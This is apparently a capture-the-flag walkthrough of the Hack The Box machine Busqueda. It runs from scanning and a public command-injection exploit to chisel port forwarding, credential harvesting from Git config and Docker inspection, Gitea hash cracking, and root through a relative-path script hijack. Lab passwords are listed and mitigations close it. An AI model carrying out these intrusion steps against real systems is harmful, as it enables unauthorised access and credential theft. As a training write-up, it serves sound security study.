Busqueda
Introduction
In this guide, I worked on an easy-rated Linux machine named Busqueda. I started by exploiting a command injection vulnerability in a Python module, which gave me initial access as a low-privileged user. While enumerating the system, I discovered Git configuration files containing credentials that let me access a local Gitea instance. I then identified a system checkup script that could be executed with root privileges. By examining this script and its associated Git repository, I found Docker container credentials, which led to administrator access on Gitea. Finally, I exploited a relative path vulnerability in the script to execute code as root, achieving full system compromise.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 22
Version -OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Web
Port 80
Version - Apache httpd 2.4.52
Add the domain to /etc/hosts file.

I found the version of the software used at the bottom of the page:
And found this PoC https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection/blob/main/README.md to exploit it.


Running the exploit I was able to get a shell:
1
./exploit.sh searcher.htb 10.10.14.12
Privilege Escalation
Checking for other users I don’t see anyone, that means we are gonna do privilege escalation.
- OSCP Checklist
- Situational awareness
- Exposed Confidential
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
- Check running processes using
pspy

Running pspy64 I noticed that I can see just my processes:
We can confirm this reading /etc/fstab :
hidepid=0– Default; all users can see all processes and details.hidepid=1– Users see only their own process details; others’ PIDs are visible but info is restricted.hidepid=2– Users see only their own processes; others are completely hidden.

Listing open ports I see other ports are open;
1
ss -ntlpu
There is mysql server running but I don’t have credentials to access I am gonna try to access port 5000, by port forwarding with chisel.

But first let’s make our access persistent with SSH keys. First check if Key Authentication is allowed:
1
cat /etc/ssh/sshd_config| grep Pubkey
Now I am gonna make public and private key pair:
1
ssh-keygen -t rsa
VERY important:
.sshmust be700authorized_keysmust be600- Owned by
svc
Otherwise SSH refuses to use them.
Chisel Reverse Port Forwarding
1
2
3
**./chisel server --reverse --port 51234 #on attacker
./chisel client 10.10.14.12:51234 R:5000:127.0.0.1:5000 #on target**
Accessing the site I see it is the same as we saw before:

Gobuster Scan doesn’t return anything:

Checking for other sites enabled I see:
1
cat /etc/apache2/sites-enabled/000-default.conf
There is a Vhost on the port 3000, let’s port forward it and access.
And let’s add a new domain to /etc/hosts file too.
I see the version at the bottom of the page:

But I need credentials here, searching .git directory I found config file where cleartext credentials of codypresent.

I found out that this password belongs to svc user, and I can see now sudo privileges:
1
/usr/bin/python3 /opt/scripts/system-checkup.py *
1
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect {{json .}}f8


Inspecting the mysql docker container I see mysql root password and username:
1
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect {{json .}} f8
1
"MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF","MYSQL_USER=gitea", ,"MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh"
I cannot connect to mysql from target machine because it returns some kind of socket error I am gonna try from local attacker machine forwarding that port to us.
I am gonna use root: jI86kGUuj87guWr3RyF.
1
mysql -u root -p -h 127.0.0.1

I found gitea database:
1
2
3
4
show databases;
use gitea;

show columns from user;
select name, passwd from user;
I am gonna try to crack this hash, but first we need to conver gitea hashes to hashcat compatible format.
I am gonna use gitea2hashcat.py
You can read more about it here:
Cracking Gitea’s PBKDF2 Password Hashes
I tried to crack but it was unsuccessful.

I tried obtained passwords to login as Administrator and MYSQL_PASSWORD worked. I can see now the scripts.

I noticed one section in system-checkup.py It tries to run full-checkup.sh script located in the same directory and it uses relative path.


I am gonna create a bash under the directory where I am gonna run sudo command:


Now let’s put a reverse shell there:
Now I am root!
Credentials
1
2
3
4
5
cody : jh1usoih2bkjaspwe92
MYSQL_ROOT_PASS - jI86kGUuj87guWr3RyF
MYSQL_PASSWORD - yuiu1hoiu4i5ho1uh
Mitigation
- Sanitize all inputs in scripts and Python modules to prevent command injection.
- Avoid storing plaintext credentials in Git repositories or configuration files.
- Restrict access to internal services like Gitea using firewall rules or authentication.
- Regularly audit and control the use of
sudopermissions, especially for scripts. - Use absolute paths in scripts to prevent relative path exploitation.